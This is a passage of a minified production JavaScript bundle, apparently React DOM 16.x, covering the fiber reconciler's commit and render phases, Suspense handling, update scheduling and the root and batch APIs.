5:a=o.stateNode,null===r&&4&o.effectTag&&br(o.type,o.memoizedProps)&&a.focus();break;case 6:case 4:case 12:case 13:case 17:break;default:i("163")}}128&n&&null!==(o=Li.ref)&&(a=Li.stateNode,"function"==typeof o?o(a):o.current=a),512&n&&(Mi=e),Li=Li.nextEffect}}function qi(e,t){Hi=Di=Mi=null;var n=uu;uu=!0;do{if(512&t.effectTag){var r=!1,o=void 0;try{var a=t;hi(Mo,Oo,a),hi(Oo,No,a)}catch(e){r=!0,o=e}r&&Qi(t,o)}t=t.nextEffect}while(null!==t);uu=n,0!==(n=e.expirationTime)&&Eu(e,n),pu||uu||Iu(1073741823,!1)}function $i(){null!==Di&&Sr(Di),null!==Hi&&Hi()}function Vi(e,t){Ni=Ci=!0,e.current===t&&i("177");var n=e.pendingCommitExpirationTime;0===n&&i("261"),e.pendingCommitExpirationTime=0;var r=t.expirationTime,o=t.childExpirationTime;for(function(e,t){if(e.didError=!1,0===t)e.earliestPendingTime=0,e.latestPendingTime=0,e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0;else{t<e.latestPingedTime&&(e.latestPingedTime=0);var n=e.latestPendingTime;0!==n&&(n>t?e.earliestPendingTime=e.latestPendingTime=0:e.earliestPendingTime>t&&(e.earliestPendingTime=e.latestPendingTime)),0===(n=e.earliestSuspendedTime)?to(e,t):t<e.latestSuspendedTime?(e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0,to(e,t)):t>n&&to(e,t)}oo(0,e)}(e,o>r?o:r),Pi.current=null,r=void 0,1<t.effectTag?null!==t.lastEffect?(t.lastEffect.nextEffect=t,r=t.firstEffect):r=t:r=t.firstEffect,yr=Tn,gr=function(){var e=Hn();if(Rn(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{var n=(t=(t=e.ownerDocument)&&t.defaultView||window).getSelection&&t.getSelection();if(n&&0!==n.rangeCount){t=n.anchorNode;var r=n.anchorOffset,o=n.focusNode;n=n.focusOffset;try{t.nodeType,o.nodeType}catch(e){t=null;break e}var a=0,i=-1,u=-1,l=0,s=0,c=e,d=null;t:for(;;){for(var f;c!==t||0!==r&&3!==c.nodeType||(i=a+r),c!==o||0!==n&&3!==c.nodeType||(u=a+n),3===c.nodeType&&(a+=c.nodeValue.length),null!==(f=c.firstChild);)d=c,c=f;for(;;){if(c===e)break t;if(d===t&&++l===r&&(i=a),d===o&&++s===n&&(u=a),null!==(f=c.nextSibling))break;d=(c=d).parentNode}c=f}t=-1===i||-1===u?null:{start:i,end:u}}else t=null}t=t||{start:0,end:0}}else t=null;return{focusedElem:e,selectionRange:t}}(),Tn=!1,Li=r;null!==Li;){o=!1;var u=void 0;try{Ui()}catch(e){o=!0,u=e}o&&(null===Li&&i("178"),Qi(Li,u),null!==Li&&(Li=Li.nextEffect))}for(Li=r;null!==Li;){o=!1,u=void 0;try{zi()}catch(e){o=!0,u=e}o&&(null===Li&&i("178"),Qi(Li,u),null!==Li&&(Li=Li.nextEffect))}for(Wn(gr),gr=null,Tn=!!yr,yr=null,e.current=t,Li=r;null!==Li;){o=!1,u=void 0;try{Bi(e,n)}catch(e){o=!0,u=e}o&&(null===Li&&i("178"),Qi(Li,u),null!==Li&&(Li=Li.nextEffect))}if(null!==r&&null!==Mi){var l=qi.bind(null,e,r);Di=a.unstable_runWithPriority(a.unstable_NormalPriority,(function(){return kr(l)})),Hi=l}Ci=Ni=!1,"function"==typeof Br&&Br(t.stateNode),n=t.expirationTime,0===(t=(t=t.childExpirationTime)>n?t:n)&&(Ri=null),function(e,t){e.expirationTime=t,e.finishedWork=null}(e,t)}function Gi(e){for(;;){var t=e.alternate,n=e.return,r=e.sibling;if(1024&e.effectTag){if(null!==(e=Si(e)))return e.effectTag&=1023,e;null!==n&&(n.firstEffect=n.lastEffect=null,n.effectTag|=1024)}else{Oi=e;e:{var a=t,u=ji,l=(t=e).pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:case 18:break;case 1:case 17:Mr(t.type)&&Dr();break;case 3:Po(),Hr(),(l=t.stateNode).pendingContext&&(l.context=l.pendingContext,l.pendingContext=null),null!==a&&null!==a.child||(_a(t),t.effectTag&=-3),si(t);break;case 5:Co(t);var s=So(ko.current);if(u=t.type,null!==a&&null!=t.stateNode)ci(a,t,u,l,s),a.ref!==t.ref&&(t.effectTag|=128);else if(l){var c=So(_o.current);if(_a(t)){a=(l=t).stateNode;var d=l.type,f=l.memoizedProps,p=s;switch(a[L]=l,a[N]=f,u=void 0,s=d){case"iframe":case"object":Pn("load",a);break;case"video":case"audio":for(d=0;d<ne.length;d++)Pn(ne[d],a);break;case"source":Pn("error",a);break;case"img":case"image":case"link":Pn("error",a),Pn("load",a);break;case"form":Pn("reset",a),Pn("submit",a);break;case"details":Pn("toggle",a);break;case"input":_t(a,f),Pn("invalid",a),hr(p,"onChange");break;case"select":a._wrapperState={wasMultiple:!!f.multiple},Pn("invalid",a),hr(p,"onChange");break;case"textarea":Yn(a,f),Pn("invalid",a),hr(p,"onChange")}for(u in pr(s,f),d=null,f)f.hasOwnProperty(u)&&(c=f[u],"children"===u?"string"==typeof c?a.textContent!==c&&(d=["children",c]):"number"==typeof c&&a.textContent!==""+c&&(d=["children",""+c]):w.hasOwnProperty(u)&&null!=c&&hr(p,u));switch(s){case"input":Be(a),St(a,f,!0);break;case"textarea":Be(a),er(a);break;case"select":case"option":break;default:"function"==typeof f.onClick&&(a.onclick=vr)}u=d,l.updateQueue=u,(l=null!==u)&&ui(t)}else{f=t,p=u,a=l,d=9===s.nodeType?s:s.ownerDocument,c===tr.html&&(c=nr(p)),c===tr.html?"script"===p?((a=d.createElement("div")).innerHTML="<script><\/script>",d=a.removeChild(a.firstChild)):"string"==typeof a.is?d=d.createElement(p,{is:a.is}):(d=d.createElement(p),"select"===p&&(p=d,a.multiple?p.multiple=!0:a.size&&(p.size=a.size))):d=d.createElementNS(c,p),(a=d)[L]=f,a[N]=l,li(a,t,!1,!1),p=a;var m=s,h=mr(d=u,f=l);switch(d){case"iframe":case"object":Pn("load",p),s=f;break;case"video":case"audio":for(s=0;s<ne.length;s++)Pn(ne[s],p);s=f;break;case"source":Pn("error",p),s=f;break;case"img":case"image":case"link":Pn("error",p),Pn("load",p),s=f;break;case"form":Pn("reset",p),Pn("submit",p),s=f;break;case"details":Pn("toggle",p),s=f;break;case"input":_t(p,f),s=wt(p,f),Pn("invalid",p),hr(m,"onChange");break;case"option":s=Zn(p,f);break;case"select":p._wrapperState={wasMultiple:!!f.multiple},s=o({},f,{value:void 0}),Pn("invalid",p),hr(m,"onChange");break;case"textarea":Yn(p,f),s=Jn(p,f),Pn("invalid",p),hr(m,"onChange");break;default:s=f}pr(d,s),c=void 0;var v=d,y=p,g=s;for(c in g)if(g.hasOwnProperty(c)){var b=g[c];"style"===c?dr(y,b):"dangerouslySetInnerHTML"===c?null!=(b=b?b.__html:void 0)&&ir(y,b):"children"===c?"string"==typeof b?("textarea"!==v||""!==b)&&ur(y,b):"number"==typeof b&&ur(y,""+b):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(w.hasOwnProperty(c)?null!=b&&hr(m,c):null!=b&&gt(y,c,b,h))}switch(d){case"input":Be(p),St(p,f,!1);break;case"textarea":Be(p),er(p);break;case"option":null!=f.value&&p.setAttribute("value",""+bt(f.value));break;case"select":(s=p).multiple=!!f.multiple,null!=(p=f.value)?Qn(s,!!f.multiple,p,!1):null!=f.defaultValue&&Qn(s,!!f.multiple,f.defaultValue,!0);break;default:"function"==typeof s.onClick&&(p.onclick=vr)}(l=br(u,l))&&ui(t),t.stateNode=a}null!==t.ref&&(t.effectTag|=128)}else null===t.stateNode&&i("166");break;case 6:a&&null!=t.stateNode?di(a,t,a.memoizedProps,l):("string"!=typeof l&&null===t.stateNode&&i("166"),a=So(ko.current),So(_o.current),_a(t)?(u=(l=t).stateNode,a=l.memoizedProps,u[L]=l,(l=u.nodeValue!==a)&&ui(t)):(u=t,(l=(9===a.nodeType?a:a.ownerDocument).createTextNode(l))[L]=t,u.stateNode=l));break;case 13:if(l=t.memoizedState,64&t.effectTag){t.expirationTime=u,Oi=t;break e}l=null!==l,u=null!==a&&null!==a.memoizedState,null!==a&&!l&&u&&null!==(a=a.child.sibling)&&(null!==(s=t.firstEffect)?(t.firstEffect=a,a.nextEffect=s):(t.firstEffect=t.lastEffect=a,a.nextEffect=null),a.effectTag=8),(l||u)&&(t.effectTag|=4);break;case 4:Po(),si(t);break;case 10:za(t);break;default:i("156")}Oi=null}if(t=e,1===ji||1!==t.childExpirationTime){for(l=0,u=t.child;null!==u;)(a=u.expirationTime)>l&&(l=a),(s=u.childExpirationTime)>l&&(l=s),u=u.sibling;t.childExpirationTime=l}if(null!==Oi)return Oi;null!==n&&!(1024&n.effectTag)&&(null===n.firstEffect&&(n.firstEffect=e.firstEffect),null!==e.lastEffect&&(null!==n.lastEffect&&(n.lastEffect.nextEffect=e.firstEffect),n.lastEffect=e.lastEffect),1<e.effectTag&&(null!==n.lastEffect?n.lastEffect.nextEffect=e:n.firstEffect=e,n.lastEffect=e))}if(null!==r)return r;if(null===n)break;e=n}return null}function Ki(e){var t=function(e,t,n){var r=t.expirationTime;if(null!==e){if(e.memoizedProps!==t.pendingProps||Fr.current)Sa=!0;else if(r<n){switch(Sa=!1,t.tag){case 3:Fa(t),xa();break;case 5:Eo(t);break;case 1:Mr(t.type)&&zr(t);break;case 4:To(t,t.stateNode.containerInfo);break;case 10:Wa(t,t.memoizedProps.value);break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?La(e,t,n):null!==(t=Na(e,t,n))?t.sibling:null}return Na(e,t,n)}}else Sa=!1;switch(t.expirationTime=0,t.tag){case 2:r=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps;var o=Nr(t,Ir.current);if(Ua(t,n),o=Xo(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,ea(),Mr(r)){var a=!0;zr(t)}else a=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null;var u=r.getDerivedStateFromProps;"function"==typeof u&&uo(t,r,u,e),o.updater=lo,t.stateNode=o,o._reactInternalFiber=t,po(t,r,e,n),t=Ia(null,t,r,!0,a,n)}else t.tag=0,Ta(null,t,o,n),t=t.child;return t;case 16:switch(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),a=t.pendingProps,e=function(e){var t=e._result;switch(e._status){case 1:return t;case 2:case 0:throw t;default:switch(e._status=0,(t=(t=e._ctor)()).then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)})),e._status){case 1:return e._result;case 2:throw e._result}throw e._result=t,t}}(o),t.type=e,o=t.tag=function(e){if("function"==typeof e)return Kr(e)?1:0;if(null!=e){if((e=e.$$typeof)===nt)return 11;if(e===ot)return 14}return 2}(e),a=ao(e,a),u=void 0,o){case 0:u=Aa(null,t,e,a,n);break;case 1:u=ja(null,t,e,a,n);break;case 11:u=Pa(null,t,e,a,n);break;case 14:u=Ea(null,t,e,ao(e.type,a),r,n);break;default:i("306",e,"")}return u;case 0:return r=t.type,o=t.pendingProps,Aa(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 1:return r=t.type,o=t.pendingProps,ja(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 3:return Fa(t),null===(r=t.updateQueue)&&i("282"),o=null!==(o=t.memoizedState)?o.element:null,ri(t,r,t.pendingProps,null,n),(r=t.memoizedState.element)===o?(xa(),t=Na(e,t,n)):(o=t.stateNode,(o=(null===e||null===e.child)&&o.hydrate)&&(ha=Pr(t.stateNode.containerInfo),ma=t,o=va=!0),o?(t.effectTag|=2,t.child=bo(t,null,r,n)):(Ta(e,t,r,n),xa()),t=t.child),t;case 5:return Eo(t),null===e&&ba(t),r=t.type,o=t.pendingProps,a=null!==e?e.memoizedProps:null,u=o.children,wr(r,o)?u=null:null!==a&&wr(r,a)&&(t.effectTag|=16),Oa(e,t),1!==n&&1&t.mode&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(Ta(e,t,u,n),t=t.child),t;case 6:return null===e&&ba(t),null;case 13:return La(e,t,n);case 4:return To(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=go(t,null,r,n):Ta(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Pa(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 7:return Ta(e,t,t.pendingProps,n),t.child;case 8:case 12:return Ta(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,u=t.memoizedProps,Wa(t,a=o.value),null!==u){var l=u.value;if(0==(a=Xt(l,a)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,a):1073741823))){if(u.children===o.children&&!Fr.current){t=Na(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var s=l.contextDependencies;if(null!==s){u=l.child;for(var c=s.first;null!==c;){if(c.context===r&&c.observedBits&a){1===l.tag&&((c=Ja(n)).tag=Va,Xa(l,c)),l.expirationTime<n&&(l.expirationTime=n),null!==(c=l.alternate)&&c.expirationTime<n&&(c.expirationTime=n),c=n;for(var d=l.return;null!==d;){var f=d.alternate;if(d.childExpirationTime<c)d.childExpirationTime=c,null!==f&&f.childExpirationTime<c&&(f.childExpirationTime=c);else{if(!(null!==f&&f.childExpirationTime<c))break;f.childExpirationTime=c}d=d.return}s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}}Ta(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(a=t.pendingProps).children,Ua(t,n),r=r(o=Ba(o,a.unstable_observedBits)),t.effectTag|=1,Ta(e,t,r,n),t.child;case 14:return a=ao(o=t.type,t.pendingProps),Ea(e,t,o,a=ao(o.type,a),r,n);case 15:return Ca(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:ao(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,Mr(r)?(e=!0,zr(t)):e=!1,Ua(t,n),co(t,r,o),po(t,r,o,n),Ia(null,t,r,!0,e,n)}i("156")}(e.alternate,e,ji);return e.memoizedProps=e.pendingProps,null===t&&(t=Gi(e)),Pi.current=null,t}function Zi(e,t){Ci&&i("243"),$i(),Ci=!0;var n=Ti.current;Ti.current=da;var r=e.nextExpirationTimeToWorkOn;r===ji&&e===Ai&&null!==Oi||(Wi(),ji=r,Oi=Zr((Ai=e).current,null),e.pendingCommitExpirationTime=0);for(var o=!1;;){try{if(t)for(;null!==Oi&&!Au();)Oi=Ki(Oi);else for(;null!==Oi;)Oi=Ki(Oi)}catch(t){if(Ra=Ha=Da=null,ea(),null===Oi)o=!0,Mu(t);else{null===Oi&&i("271");var a=Oi,u=a.return;if(null!==u){e:{var l=e,s=u,c=a,d=t;if(u=ji,c.effectTag|=1024,c.firstEffect=c.lastEffect=null,null!==d&&"object"==typeof d&&"function"==typeof d.then){var f=d;d=s;var p=-1,m=-1;do{if(13===d.tag){var h=d.alternate;if(null!==h&&null!==(h=h.memoizedState)){m=10*(1073741822-h.timedOutAt);break}"number"==typeof(h=d.pendingProps.maxDuration)&&(0>=h?p=0:(-1===p||h<p)&&(p=h))}d=d.return}while(null!==d);d=s;do{if((h=13===d.tag)&&(h=void 0!==d.memoizedProps.fallback&&null===d.memoizedState),h){if(null===(s=d.updateQueue)?((s=new Set).add(f),d.updateQueue=s):s.add(f),!(1&d.mode)){d.effectTag|=64,c.effectTag&=-1957,1===c.tag&&(null===c.alternate?c.tag=17:((u=Ja(1073741823)).tag=Va,Xa(c,u))),c.expirationTime=1073741823;break e}s=u;var v=(c=l).pingCache;null===v?(v=c.pingCache=new _i,h=new Set,v.set(f,h)):void 0===(h=v.get(f))&&(h=new Set,v.set(f,h)),h.has(s)||(h.add(s),c=Yi.bind(null,c,f,s),f.then(c,c)),-1===p?l=1073741823:(-1===m&&(m=10*(1073741822-ro(l,u))-5e3),l=m+p),0<=l&&Ii<l&&(Ii=l),d.effectTag|=2048,d.expirationTime=u;break e}d=d.return}while(null!==d);d=Error((lt(c.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+st(c))}Fi=!0,d=ii(d,c),l=s;do{switch(l.tag){case 3:l.effectTag|=2048,l.expirationTime=u,ei(l,u=xi(l,d,u));break e;case 1:if(p=d,m=l.type,c=l.stateNode,!(64&l.effectTag||"function"!=typeof m.getDerivedStateFromError&&(null===c||"function"!=typeof c.componentDidCatch||null!==Ri&&Ri.has(c)))){l.effectTag|=2048,l.expirationTime=u,ei(l,u=ki(l,p,u));break e}}l=l.return}while(null!==l)}Oi=Gi(a);continue}o=!0,Mu(t)}}break}if(Ci=!1,Ti.current=n,Ra=Ha=Da=null,ea(),o)Ai=null,e.finishedWork=null;else if(null!==Oi)e.finishedWork=null;else{if(null===(n=e.current.alternate)&&i("281"),Ai=null,Fi){if(o=e.latestPendingTime,a=e.latestSuspendedTime,u=e.latestPingedTime,0!==o&&o<r||0!==a&&a<r||0!==u&&u<r)return no(e,r),void Su(e,n,r,e.expirationTime,-1);if(!e.didError&&t)return e.didError=!0,r=e.nextExpirationTimeToWorkOn=r,t=e.expirationTime=1073741823,void Su(e,n,r,t,-1)}t&&-1!==Ii?(no(e,r),(t=10*(1073741822-ro(e,r)))<Ii&&(Ii=t),t=10*(1073741822-Pu()),t=Ii-t,Su(e,n,r,e.expirationTime,0>t?0:t)):(e.pendingCommitExpirationTime=r,e.finishedWork=n)}}function Qi(e,t){for(var n=e.return;null!==n;){switch(n.tag){case 1:var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Ri||!Ri.has(r)))return Xa(n,e=ki(n,e=ii(t,e),1073741823)),void tu(n,1073741823);break;case 3:return Xa(n,e=xi(n,e=ii(t,e),1073741823)),void tu(n,1073741823)}n=n.return}3===e.tag&&(Xa(e,n=xi(e,n=ii(t,e),1073741823)),tu(e,1073741823))}function Ji(e,t){var n=a.unstable_getCurrentPriorityLevel(),r=void 0;if(1&t.mode)if(Ci&&!Ni)r=ji;else{switch(n){case a.unstable_ImmediatePriority:r=1073741823;break;case a.unstable_UserBlockingPriority:r=1073741822-10*(1+((1073741822-e+15)/10|0));break;case a.unstable_NormalPriority:r=1073741822-25*(1+((1073741822-e+500)/25|0));break;case a.unstable_LowPriority:case a.unstable_IdlePriority:r=1;break;default:i("313")}null!==Ai&&r===ji&&--r}else r=1073741823;return n===a.unstable_UserBlockingPriority&&(0===cu||r<cu)&&(cu=r),r}function Yi(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),null!==Ai&&ji===n?Ai=null:(t=e.earliestSuspendedTime,r=e.latestSuspendedTime,0!==t&&n<=t&&n>=r&&(e.didError=!1,(0===(t=e.latestPingedTime)||t>n)&&(e.latestPingedTime=n),oo(n,e),0!==(n=e.expirationTime)&&Eu(e,n)))}function Xi(e,t){var n=e.stateNode;null!==n&&n.delete(t),null!==(e=eu(e,t=Ji(t=Pu(),e)))&&(to(e,t),0!==(t=e.expirationTime)&&Eu(e,t))}function eu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return o}function tu(e,t){null!==(e=eu(e,t))&&(!Ci&&0!==ji&&t>ji&&Wi(),to(e,t),Ci&&!Ni&&Ai===e||Eu(e,e.expirationTime),wu>bu&&(wu=0,i("185")))}function nu(e,t,n,r,o){return a.unstable_runWithPriority(a.unstable_ImmediatePriority,(function(){return e(t,n,r,o)}))}var ru=null,ou=null,au=0,iu=void 0,uu=!1,lu=null,su=0,cu=0,du=!1,fu=null,pu=!1,mu=!1,hu=null,vu=a.unstable_now(),yu=1073741822-(vu/10|0),gu=yu,bu=50,wu=0,_u=null;function xu(){yu=1073741822-((a.unstable_now()-vu)/10|0)}function ku(e,t){if(0!==au){if(t<au)return;null!==iu&&a.unstable_cancelCallback(iu)}au=t,e=a.unstable_now()-vu,iu=a.unstable_scheduleCallback(ju,{timeout:10*(1073741822-t)-e})}function Su(e,t,n,r,o){e.expirationTime=r,0!==o||Au()?0<o&&(e.timeoutHandle=_r(Tu.bind(null,e,t,n),o)):(e.pendingCommitExpirationTime=n,e.finishedWork=t)}function Tu(e,t,n){e.pendingCommitExpirationTime=n,e.finishedWork=t,xu(),gu=yu,Fu(e,n)}function Pu(){return uu||(Cu(),0!==su&&1!==su||(xu(),gu=yu)),gu}function Eu(e,t){null===e.nextScheduledRoot?(e.expirationTime=t,null===ou?(ru=ou=e,e.nextScheduledRoot=e):(ou=ou.nextScheduledRoot=e).nextScheduledRoot=ru):t>e.expirationTime&&(e.expirationTime=t),uu||(pu?mu&&(lu=e,su=1073741823,Lu(e,1073741823,!1)):1073741823===t?Iu(1073741823,!1):ku(e,t))}function Cu(){var e=0,t=null;if(null!==ou)for(var n=ou,r=ru;null!==r;){var o=r.expirationTime;if(0===o){if((null===n||null===ou)&&i("244"),r===r.nextScheduledRoot){ru=ou=r.nextScheduledRoot=null;break}if(r===ru)ru=o=r.nextScheduledRoot,ou.nextScheduledRoot=o,r.nextScheduledRoot=null;else{if(r===ou){(ou=n).nextScheduledRoot=ru,r.nextScheduledRoot=null;break}n.nextScheduledRoot=r.nextScheduledRoot,r.nextScheduledRoot=null}r=n.nextScheduledRoot}else{if(o>e&&(e=o,t=r),r===ou)break;if(1073741823===e)break;n=r,r=r.nextScheduledRoot}}lu=t,su=e}var Ou=!1;function Au(){return!!Ou||!!a.unstable_shouldYield()&&(Ou=!0)}function ju(){try{if(!Au()&&null!==ru){xu();var e=ru;do{var t=e.expirationTime;0!==t&&yu<=t&&(e.nextExpirationTimeToWorkOn=yu),e=e.nextScheduledRoot}while(e!==ru)}Iu(0,!0)}finally{Ou=!1}}function Iu(e,t){if(Cu(),t)for(xu(),gu=yu;null!==lu&&0!==su&&e<=su&&!(Ou&&yu>su);)Lu(lu,su,yu>su),Cu(),xu(),gu=yu;else for(;null!==lu&&0!==su&&e<=su;)Lu(lu,su,!1),Cu();if(t&&(au=0,iu=null),0!==su&&ku(lu,su),wu=0,_u=null,null!==hu)for(e=hu,hu=null,t=0;t<e.length;t++){var n=e[t];try{n._onComplete()}catch(e){du||(du=!0,fu=e)}}if(du)throw e=fu,fu=null,du=!1,e}function Fu(e,t){uu&&i("253"),lu=e,su=t,Lu(e,t,!1),Iu(1073741823,!1)}function Lu(e,t,n){if(uu&&i("245"),uu=!0,n){var r=e.finishedWork;null!==r?Nu(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,xr(r)),Zi(e,n),null!==(r=e.finishedWork)&&(Au()?e.finishedWork=r:Nu(e,r,t)))}else null!==(r=e.finishedWork)?Nu(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,xr(r)),Zi(e,n),null!==(r=e.finishedWork)&&Nu(e,r,t));uu=!1}function Nu(e,t,n){var r=e.firstBatch;if(null!==r&&r._expirationTime>=n&&(null===hu?hu=[r]:hu.push(r),r._defer))return e.finishedWork=t,void(e.expirationTime=0);e.finishedWork=null,e===_u?wu++:(_u=e,wu=0),a.unstable_runWithPriority(a.unstable_ImmediatePriority,(function(){Vi(e,t)}))}function Mu(e){null===lu&&i("246"),lu.expirationTime=0,du||(du=!0,fu=e)}function Du(e,t){var n=pu;pu=!0;try{return e(t)}finally{(pu=n)||uu||Iu(1073741823,!1)}}function Hu(e,t){if(pu&&!mu){mu=!0;try{return e(t)}finally{mu=!1}}return e(t)}function Ru(e,t,n){pu||uu||0===cu||(Iu(cu,!1),cu=0);var r=pu;pu=!0;try{return a.unstable_runWithPriority(a.unstable_UserBlockingPriority,(function(){return e(t,n)}))}finally{(pu=r)||uu||Iu(1073741823,!1)}}function Wu(e,t,n,r,o){var a=t.current;e:if(n){t:{2===nn(n=n._reactInternalFiber)&&1===n.tag||i("170");var u=n;do{switch(u.tag){case 3:u=u.stateNode.context;break t;case 1:if(Mr(u.type)){u=u.stateNode.__reactInternalMemoizedMergedChildContext;break t}}u=u.return}while(null!==u);i("171"),u=void 0}if(1===n.tag){var l=n.type;if(Mr(l)){n=Wr(n,l,u);break e}}n=u}else n=jr;return null===t.context?t.context=n:t.pendingContext=n,t=o,(o=Ja(r)).payload={element:e},null!==(t=void 0===t?null:t)&&(o.callback=t),$i(),Xa(a,o),tu(a,r),r}function zu(e,t,n,r){var o=t.current;return Wu(e,t,n,o=Ji(Pu(),o),r)}function Uu(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Bu(e){var t=1073741822-25*(1+((1073741822-Pu()+500)/25|0));t>=Ei&&(t=Ei-1),this._expirationTime=Ei=t,this._root=e,this._callbacks=this._next=null,this._hasChildren=this._didComplete=!1,this._children=null,this._defer=!0}function qu(){this._callbacks=null,this._didCommit=!1,this._onCommit=this._onCommit.bind(this)}function $u(e,t,n){e={current:t=Gr(3,null,null,t?3:0),containerInfo:e,pendingChildren:null,pingCache:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,didError:!1,pendingCommitExpirationTime:0,finishedWork:null,timeoutHandle:-1,context:null,pendingContext:null,hydrate:n,nextExpirationTimeToWorkOn:0,expirationTime:0,firstBatch:null,nextScheduledRoot:null},this._internalRoot=t.stateNode=e}function Vu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Gu(e,t,n,r,o){var a=n._reactRootContainer;if(a){if("function"==typeof o){var i=o;o=function(){var e=Uu(a._internalRoot);i.call(e)}}null!=e?a.legacy_renderSubtreeIntoContainer(e,t,o):a.render(t,o)}else{if(a=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new $u(e,!1,t)}(n,r),"function"==typeof o){var u=o;o=function(){var e=Uu(a._internalRoot);u.call(e)}}Hu((function(){null!=e?a.legacy_renderSubtreeIntoContainer(e,t,o):a.render(t,o)}))}return Uu(a._internalRoot)}function Ku(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return Vu(t)||i("200"),function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Ze,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)}Ee=function(e,t,n){switch(t){case"input":if(kt(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=R(r);o||i("90"),qe(r),kt(r,o)}}}break;case"textarea":Xn(e,n);break;case"select":null!=(t=n.value)&&Qn(e,!!n.multiple,t,!1)}},Bu.prototype.render=function(e){this._defer||i("250"),this._hasChildren=!0,this._children=e;var t=this._root._internalRoot,n=this._expirationTime,r=new qu;return Wu(e,t,null,n,r._onCommit),r},Bu.prototype.then=function(e){if(this._didComplete)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Bu.prototype.commit=function(){var e=this._root._internalRoot,t=e.firstBatch;if(this._defer&&null!==t||i("251"),this._hasChildren){var n=this._expirationTime;if(t!==this){this._hasChildren&&(n=this._expirationTime=t._expirationTime,this.render(this._children));for(var r=null,o=t;o!==this;)r=o,o=o._next;null===r&&i("251"),r._next=o._next,this._next=t,e.firstBatch=this}this._defer=!1,Fu(e,n),t=this._next,this._next=null,null!==(t=e.firstBatch=t)&&t._hasChildren&&t.render(t._children)}else this._next=null,this._defer=!1},Bu.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}},qu.prototype.then=function(e){if(this._didCommit)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},qu.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++){var n=e[t];"function"!=typeof n&&i("191",n),n()}}},$u.prototype.render=function(e,t){var n=this._internalRoot,r=new qu;return null!==(t=void 0===t?null:t)&&r.then(t),zu(e,n,null,r._onCommit),r},$u.prototype.unmount=function(e){var t=this._internalRoot,n=new qu;return null!==(e=void 0===e?null:e)&&n.then(e),zu(null,t,null,n._onCommit),n},$u.prototype.legacy_renderSubtreeIntoContainer=function(e,t,n){var r=this._internalRoot,o=new qu;return null!==(n=void 0===n?null:n)&&o.then(n),zu(t,r,e,o._onCommit),o},$u.prototype.createBatch=function(){var e=new 